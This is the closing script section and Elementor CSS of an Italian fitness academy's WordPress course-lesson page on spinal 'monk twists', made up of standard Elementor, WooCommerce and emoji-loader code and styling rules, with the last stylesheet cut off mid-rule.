<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4moveacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d45908a35f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9891,"title":"COLONNA%20%E2%80%93%20TORSIONI%20DEL%20MONACO%20%E2%80%93%20DJM%20e%20ACM%20%E2%80%93%204Move%20Academy%C2%AE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"fa2a6acd01","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/","cart_redirectition":"yes","cart_page_url":"https://4moveacademy.com/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","nonce":"25da4f25a7","urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4moveacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4moveacademy.com\/carrello\/","checkout_page_url":"https:\/\/4moveacademy.com\/pagamento\/","fragments_nonce":"a7d5c592da"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://4moveacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://4moveacademy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482
body_size: 1214
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15153 .elementor-element.elementor-element-391a43c{text-align:center;}.elementor-15153 .elementor-element.elementor-element-391a43c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-15153 .elementor-element.elementor-element-2dd83a2{text-align:center;}.elementor-15153 .elementor-element.elementor-element-2dd83a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15153 .elementor-element.elementor-element-6ddd9ac > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 10% 0% 10%;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-type-html{padding-bottom:0px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-next{background-color:#E87060;color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]{background-color:#E87060;color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button{border-radius:20px 20px 20px 20px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15153 .elementor-element.elementor-element-d6a3517{text-align:center;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;line-height:25px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-15153 .elementor-element.elementor-element-60b116b img{max-width:22%;}#elementor-popup-modal-15153{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15153 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-15153 .dialog-close-button{display:flex;}#elementor-popup-modal-15153 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482
body_size: 2130
content:
.elementor-11955 .elementor-element.elementor-element-5706871:not(.elementor-motion-effects-element-type-background), .elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-container{min-height:1167px;}.elementor-11955 .elementor-element.elementor-element-5706871{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 50px 0px 50px;}.elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11955 .elementor-element.elementor-element-2d55d24b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11955 .elementor-element.elementor-element-2d55d24b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11955 .elementor-element.elementor-element-2d55d24b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11955 .elementor-element.elementor-element-2d55d24b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05% 10% 5% 10%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-38479e0 > .elementor-widget-container{margin:-57px 0px -37px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-38479e0 img{max-width:100%;height:213px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11955 .elementor-element.elementor-element-5dc1b6e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-5dc1b6e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:700;color:#000000;}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a{text-align:center;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:1.1em;letter-spacing:-0.5px;color:#000000;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:1.1em;letter-spacing:-0.5px;color:#0A083B;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent 